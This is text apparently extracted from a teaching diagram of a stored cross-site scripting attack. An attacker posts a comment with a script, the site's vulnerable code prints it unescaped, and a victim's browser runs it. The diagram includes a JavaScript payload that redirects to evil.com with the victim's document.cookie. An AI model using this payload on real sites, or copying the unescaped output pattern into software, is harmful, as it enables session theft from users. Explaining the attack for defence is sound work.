 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK